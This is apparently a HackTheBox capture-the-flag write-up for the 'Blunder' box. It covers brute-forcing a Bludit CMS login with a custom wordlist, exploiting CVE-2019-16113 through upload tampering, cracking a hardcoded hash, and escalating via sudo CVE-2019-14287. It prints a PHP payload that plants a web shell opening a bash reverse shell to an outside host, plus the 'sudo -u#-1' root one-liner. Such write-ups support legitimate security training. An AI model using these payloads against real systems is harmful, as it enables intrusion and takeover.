30 May 2020 | Reading time: ~6 min
HackTheBox - Blunder [Easy]
#HackTheBox #Easy #B2R #Linux #Bludit #custom-wordlist #brute-force #CVE-2019-16113 #RCE #lateral-movement #password-guessing #hardcoded-credentials #sudo-privesc #CVE-2019-14287

Table of contents
- Improved skills:
- Used tools:
- Introduction & Foothold
- Lateral Movement to Hugo
- Privilege Escalation
- Trophy
Improved skills:
- Wordlist customization
- Python coding
- CVE Research
- Manual Exploitation
- Configuration file review
Used tools:
- nmap
- gobuster
- cewl
- Burp Suite
- crackstation.net
Introduction & Foothold
Blunder is an easy box based on CVE research and a real-life approach, like OSCP machines. It requires good enumeration and a deep research during post exploitation.
Let’s start as always with a nmap scan in order to find open ports and services:
root@kali:/HackTheBox/Machine/Blunder# nmap 10.10.10.191 -sV -sC -O -A --script=banner -oA nmap.txt
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: Blunder
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Blunder | A blunder of interesting facts
Aggressive OS guesses: HP P2000 G3 NAS device (91%), OpenWrt Kamikaze 7.09 (Linux 2.6.22) (88%), Linux 3.1 (88%), Linux 3.2 (88%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (87%), OpenWrt 0.9 - 7.09 (Linux 2.4.30 - 2.4.34) (87%), OpenWrt White Russian 0.9 (Linux 2.4.30) (87%), Asus RT-AC66U router (Linux 2.6) (87%), Asus RT-N16 WAP (Linux 2.6) (87%), Asus RT-N66U WAP (Linux 2.6) (87%)
No exact OS matches for host (test conditions non-ideal).
The tool reveals that there is only a single port open on the box: the HTTP port 80, with an Apache httpd 2.4.41 web server over. Because we don’t have any useful information, we need to perform some manual recon browsing the site.
Unfortunately visiting the site we found only few articles without useful stuff (for now :wink:). We need to enumerate other existing files and directories using gobuster in search of other useful information:
root@kali:/HackTheBox/Machine/Blunder# gobuster dir -u http://10.10.10.191/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 40 -x .html,.php,.txt,.old
...
/about (Status: 200)
/0 (Status: 200)
/admin (Status: 301)
/install.php (Status: 200)
/robots.txt (Status: 200)
/todo.txt (Status: 200)
/usb (Status: 200)
/LICENSE (Status: 200)
Gobuster found a bunch of elements, some of which very interesting: first of all the /admin directory (which present an authentication form whose we don’t know credentials), the /robots.txt (that in this case isn’t very helpful), the /install.php file and the /todo.txt file, containing the following text:
-Update the CMS
-Turn off FTP - DONE
-Remove old users - DONE
-Inform fergus that the new blog needs images - PENDING
Good, it seems we have found a user called fergus.
Moreover, reading the output of install.php, we discovered that Blunder is nothing else than a bludit installation.

Now that we found the application name, we need to find the respective software version. To achieve this, we can visit the official bludit site and search within the documentation for the directory structure and where important files are.



Alright, we know that we are dealing with Bludit 3.9.2 and we also know the structure of the various directories and that the listing is enabled. All useful stuff but at the moment it seems that the only way to proceed is bypassing the login form.

Let’s try standard / weak credentials with the fergus user, but without success. Trying to make brute force with standard wordlist instead we get a ban.
Googling a bit I found this article about bypassing the Bludit Brute Force Mitigation, however no wordlist still works. Let’s try to create our personalized wordlist using cewl:
root@kali:/HackTheBox/Machine/Blunder# cewl -m 5 -w customList.txt http://10.10.10.191
CeWL 5.4.8 (Inclusion) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
root@kali:/mnt/hgfs/ownCloud/Documents/CTF/HackTheBox/Machine/Blunder/files# tail customList.txt
Blunder
Pagination
HackTheBox
typically
visited
simple
things
contact
small
story
and execute again the article’s script, this time with our wordlist


Here we are, we got the password! We can proceed into the admin section.
Searching online we find that there are several vulnerabilities for bludit, especially for this particular version, including an authenticated RCE that can be perfect for us as we already get the creds.
The CVE-2019-16113 exploitation allows two different approaches:
- using the metasploit exploit
- manual exploitation following this thread
Since I am practicing for OSCP, I will follow the manual approach.
As said in the github thread listed above, Bludit 3.9.2 present an RCE vulnerability in an authenticated site section, in detail the vulnerable function is the images upload. Due to some bad checks, it is possible to upload an image with some code injected into an arbitrary folder, uploading a .htaccess file and execute the code injected into the image.
These are the detailed steps:
-
Using Burp Suite we intercept and edit the image upload request in order to arbitrary change the path where the image will be saved (editing the uuid field) and injecting our php payload.

Server response is a 200 OK, meaning that the file has been uploaded

-
Using the Burp Suite repeater function we edit the previous request in order to upload an .htaccess file that allow the image’s injected code execution.
 Note: the server responds with an error message, however the file has been uploaded anyway
Note: the server responds with an error message, however the file has been uploaded anyway
-
Sending a GET request to the image, we are executing the code injected into. Because the payload was
<?php file_put_contents("../../uploads/webShell.php","<?php exec(\"/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.28/1234 0>&1'\"); ?> "); ?>we are creating a php reverse shell.

-
Now that we have a php reverse shell on the server we just have to listen with netcat waiting for the connection and run the php file.


Lateral Movement to Hugo
Now that we are into the box with a low-privileged shell, we need to find a way to move laterally to someone else with higher privileges. Let’s go hunting for hardcoded passwords into configuration files. The /bl-content/databases/ seems to be the right place, and in fact the /users.php file contains what we were looking for: a hashed password of a machine user.
www-data@blunder:/var/www$ cat bludit-3.10.0a/bl-content/databases/users.php
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Hugo",
"firstName": "Hugo",
"lastName": "",
"role": "User",
"password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"instagram": "",
"codepen": "",
"linkedin": "",
"github": "",
"gitlab": ""}
}
The hash can be easily reverted using online tools like crackstation, and it turns out to be a sha1 hash of Password120 .
Now we are able to switch to hugo!
Privilege Escalation
Privilege escalation can be reached through a rapid google research.
Now that we are hugo we can check if he can run some sudo commands:
hugo@blunder:~$ sudo -V
Sudo version 1.8.25p1
Sudoers policy plugin version 1.8.25p1
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.25p1
hugo@blunder:~$ sudo -l
Matching Defaults entries for hugo on blunder:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hugo may run the following commands on blunder:
(ALL, !root) /bin/bash
We notice that hugo can’t run /bin/bash as root. However, a rapid google research reveals that for sudo 1.8.28 or less exists a public exploit (47502) (CVE-2019-14287) that allow to perform privilege escalation executing commands as user #-1.
… Sudo doesn’t check for the existence of the specified user id and executes the with arbitrary user id with the sudo priv
So …
hugo@blunder:~$ sudo -u#-1 /bin/bash
root@blunder:/home/hugo# id
uid=0(root) gid=1001(hugo) groups=1001(hugo)
root@blunder:/home/hugo#
we are root!
Trophy
Persistence is very important. You should not give up unless you are forced to give up.<br>
- Elon Musk